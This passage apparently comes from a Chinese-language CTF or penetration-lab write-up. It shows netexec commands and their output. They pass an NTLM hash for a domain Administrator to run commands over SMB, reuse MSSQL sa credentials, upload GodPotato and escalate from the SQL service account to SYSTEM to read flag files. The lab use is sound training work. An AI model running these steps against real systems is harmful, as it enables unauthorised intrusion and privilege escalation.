
查看邮件,找到 flag:
172.25.12.29
使用 pen.me 域管凭据,查看 flag:
1
2
3
4
5
root@kali-server:~# proxychains4 -q nxc smb 172.25.12.29 -u Administrator -H 0f91138ef5392b87416ed41cb6e810b7 --codec GBK -x 'type C:\Users\userd\Desktop\flag.txt'
SMB 172.25.12.29 445 IZ88QYK8Y8Y3VXZ [*] Windows 10.0 Build 20348 x64 (name:IZ88QYK8Y8Y3VXZ) (domain:pen.me) (signing:False) (SMBv1:False)
SMB 172.25.12.29 445 IZ88QYK8Y8Y3VXZ [+] pen.me\Administrator:0f91138ef5392b87416ed41cb6e810b7 (Pwn3d!)
SMB 172.25.12.29 445 IZ88QYK8Y8Y3VXZ [+] Executed command via wmiexec
SMB 172.25.12.29 445 IZ88QYK8Y8Y3VXZ flag{Group_Policy!s}
VLAN 4 - 172.26.8.0/24
SMB 扫描该网段的 Windows 主机:
1
2
3
root@kali-server:~# proxychains4 -q nxc smb 172.26.8.16/24
SMB 172.26.8.16 445 iZasf84z82mr8tZ [*] Windows Server 2016 Datacenter 14393 x64 (name:iZasf84z82mr8tZ) (domain:iZasf84z82mr8tZ) (signing:False) (SMBv1:True)
SMB 172.26.8.12 445 IZMN9U6ZO3VTRPZ [*] Windows 10.0 Build 20348 x64 (name:IZMN9U6ZO3VTRPZ) (domain:pentest.me) (signing:False) (SMBv1:False)
172.26.8.16
主机 WORKGROUP\iZasf84z82mr8tZ 不在域内。
使用从 gitlab (172.24.7.23) 获取到的 MSSQL 凭据登录:
1
2
3
4
5
root@kali-server:~# proxychains4 -q nxc mssql 172.26.8.16 -u sa -p sqlserver_2022 --local-auth -x whoami
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] Windows 10.0 Build 14393 (name:iZasf84z82mr8tZ) (domain:iZasf84z82mr8tZ)
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [+] sa:sqlserver_2022 (Pwn3d!)
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [+] Executed command via mssqlexec
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ nt service\mssql$sqlexpress
服务用户权限,上传个 Potato 去提权:
1
2
3
4
5
6
root@kali-server:~# proxychains4 -q nxc mssql 172.26.8.16 -u sa -p sqlserver_2022 --local-auth --put-file '/home/kali/GodPotato-NET40.exe' C:\\Windows\\Temp\\GodPotato-NET40.exe
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] Windows 10.0 Build 14393 (name:iZasf84z82mr8tZ) (domain:iZasf84z82mr8tZ)
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [+] sa:sqlserver_2022 (Pwn3d!)
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] Copy /home/kali/GodPotato-NET40.exe to C:\Windows\Temp\GodPotato-NET40.exe
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] Size is 61952 bytes
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [+] File has been uploaded on the remote machine
提权成功,查看到 flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@kali-server:~# proxychains4 -q nxc mssql 172.26.8.16 -u sa -p sqlserver_2022 --local-auth -x 'C:\\Windows\\Temp\\GodPotato-NET40.exe -cmd "cmd /c type \"C:\Users\Administrator\Desktop\flag.txt\""'
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] Windows 10.0 Build 14393 (name:iZasf84z82mr8tZ) (domain:iZasf84z82mr8tZ)
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [+] sa:sqlserver_2022 (Pwn3d!)
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [+] Executed command via mssqlexec
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] CombaseModule: 0x140720112271360
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] DispatchTable: 0x140720114244224
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] UseProtseqFunction: 0x140720113766784
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] UseProtseqFunctionParamCount: 5
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] HookRPC
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] Start PipeServer
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] CreateNamedPipe \\.\pipe\f81704d8-1b52-4005-8554-66d10d7402c0\pipe\epmapper
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] Trigger RPCS CLSID: 4991d34b-80a1-4291-83b6-3328366b9097
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] Start Search System Token
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] PID : 768 Token:0x716 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] Find System Token : True
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] CoGetInstanceFromIStorage: 0x80070776
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] CurrentUser: NT AUTHORITY\SYSTEM
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ [*] process start with pid 4860
MSSQL 172.26.8.16 1433 iZasf84z82mr8tZ flag{Clr?xxxxxx}
注:此处题目原意应该是让用 MSSQL CLR 提权。